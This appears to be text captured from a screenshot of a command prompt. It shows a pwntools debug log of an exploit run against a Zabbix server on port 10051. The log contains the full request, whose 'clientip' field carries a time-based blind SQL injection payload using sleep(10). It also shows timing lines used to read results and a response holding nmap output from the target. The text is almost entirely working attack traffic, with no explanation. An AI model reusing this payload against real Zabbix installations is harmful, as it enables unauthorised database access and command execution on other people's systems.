 管理员: 命令提示符
000000f0  20 53 45 52  56 49 43 45  5c 6e 32 32  2f 74 63 70  │ SER│VICE│\n22│/tcp│
00000100  20 20 20 6f  70 65 6e 20  20 73 73 68  5c 6e 38 30  │   o│pen │ ssh│\n80│
00000110  2f 74 63 70  20 20 20 6f  70 65 6e 20  20 68 74 74  │/tcp│   o│pen │ htt│
00000120  70 5c 6e 33  33 30 36 2f  74 63 70 20  6f 70 65 6e  │p\n3│306/│tcp │open│
00000130  20 20 6d 79  73 71 6c 5c  6e 44 65 76  69 63 65 20  │  my│sql\│nDev│ice │
00000140  74 79 70 65  3a 20 67 65  6e 65 72 61  6c 20 70 75  │type│: ge│nera│l pu│
00000150  72 70 6f 73  65 5c 6e 52  75 6e 6e 69  6e 67 3a 20  │rpos│e\nR│unni│ng: │
00000160  4c 69 6e 75  78 20 33 2e  58 5c 6e 4f  53 20 43 50  │Linu│x 3.│X\nO│S CP│
00000170  45 3a 20 63  70 65 3a 2f  6f 3a 6c 69  6e 75 78 3a  │E: c│pe:/│o:li│nux:│
00000180  6c 69 6e 75  78 5f 6b 65  72 6e 65 6c  3a 33 5c 6e  │linu│x_ke│rnel│:3\n│
00000190  4f 53 20 64  65 74 61 69  6c 73 3a 20  4c 69 6e 75  │OS d│etai│ls: │Linu│
000001a0  78 20 33 2e  37 20 2d 20  33 2e 31 30  5c 6e 4e 65  │x 3.│7 - │3.10│\nNe│
000001b0  74 77 6f 72  6b 20 44 69  73 74 61 6e  63 65 3a 20  │twor│k Di│stan│ce: │
000001c0  30 20 68 6f  70 73 5c 6e  5c 6e 4f 53  20 64 65 74  │0 ho│ps\n│\nOS│ det│
000001d0  65 63 74 69  6f 6e 20 70  65 72 66 6f  72 6d 65 64  │ecti│on p│erfo│rmed│
000001e0  2e 20 50 6c  65 61 73 65  20 72 65 70  6f 72 74 20  │. Pl│ease│ rep│ort │
000001f0  61 6e 79 20  69 6e 63 6f  72 72 65 63  74 20 72 65  │any │inco│rrec│t re│
00000200  73 75 6c 74  73 20 61 74  20 68 74 74  70 73 3a 2f  │sult│s at│ htt│ps:/│
00000210  2f 6e 6d 61  70 2e 6f 72  67 2f 73 75  62 6d 69 74  │/nma│p.or│g/su│bmit│
00000220  2f 20 2e 5c  6e 4e 6d 61  70 20 64 6f  6e 65 3a 20  │/ .\│nNma│p do│ne: │
00000230  31 20 49 50  20 61 64 64  72 65 73 73  20 28 31 20  │1 IP│ add│ress│ (1 │
00000240  68 6f 73 74  20 75 70 29  20 73 63 61  6e 6e 65 64  │host│ up)│ sca│nned│
00000250  20 69 6e 20  31 2e 37 32  20 73 65 63  6f 6e 64 73  │ in │1.72│ sec│onds│
00000260  5c 6e 22 7d                                         │\n"}│
00000264
[*] Closed connection to 192.168.198.136 port 10051
b'ZBXD\x01W\x02\x00\x00\x00\x00\x00\x00{"response":"success","data":"Starting Nmap 7.92 ( https://nmap.org ) at 2024-05-19 14:25 UTC\\nNmap scan report for localhost (127.0.0.1)\\nHost is up (0.000031s latency
).\\nNot shown: 997 closed tcp ports (reset)\\nPORT     STATE SERVICE\\n22/tcp   open  ssh\\n80/tcp   open  http\\n3306/tcp open  mysql\\nDevice type: general purpose\\nRunning: Linux 3.X\\nOS CPE: cpe:/o:linu
x:linux_kernel:3\\nOS details: Linux 3.7 - 3.10\\nNetwork Distance: 0 hops\\n\\nOS detection performed. Please report any incorrect results at https://nmap.org/submit/ .\\nNmap done: 1 IP address (1 host up) s
canned in 1.72 seconds\\n"}'
(+) Request time: 6
(+) Sleeping for 10 sec...
[x] Opening connection to 192.168.198.136 on port 10051
[x] Opening connection to 192.168.198.136 on port 10051: Trying 192.168.198.136
[+] Opening connection to 192.168.198.136 on port 10051: Done
[DEBUG] Sent 0x9b bytes:
00000000  5a 42 58 44  01 8e 00 00  00 00 00 00  00 7b 22 72  │ZBXD│····│····│·{"r│
00000010  65 71 75 65  73 74 22 3a  20 22 63 6f  6d 6d 61 6e  │eque│st":│ "co│mman│
00000020  64 22 2c 20  22 73 69 64  22 3a 20 22  34 64 32 62  │d", │"sid│": "│4d2b│
00000030  36 61 30 32  62 66 65 32  62 63 37 64  36 66 64 65  │6a02│bfe2│bc7d│6fde│
00000040  35 30 65 38  66 65 36 34  36 36 32 31  22 2c 20 22  │50e8│fe64│6621│", "│
00000050  73 63 72 69  70 74 69 64  22 3a 20 22  33 22 2c 20  │scri│ptid│": "│3", │
00000060  22 63 6c 69  65 6e 74 69  70 22 3a 20  22 27 20 2b  │"cli│enti│p": │"' +│
00000070  20 28 73 65  6c 65 63 74  20 73 6c 65  65 70 28 31  │ (se│lect│ sle│ep(1│
00000080  30 29 29 2b  20 27 22 2c  20 22 68 6f  73 74 69 64  │0))+│ '",│ "ho│stid│
00000090  22 3a 20 22  31 30 30 38  34 22 7d                  │": "│1008│4"}│
0000009b
[DEBUG] Received 0x264 bytes:
00000000  5a 42 58 44  01 57 02 00  00 00 00 00  00 7b 22 72  │ZBXD│·W··│····│·{"r│
00000010  65 73 70 6f  6e 73 65 22  3a 22 73 75  63 63 65 73  │espo│nse"│:"su│cces│
00000020  73 22 2c 22  64 61 74 61  22 3a 22 53  74 61 72 74  │s","│data│":"S│tart│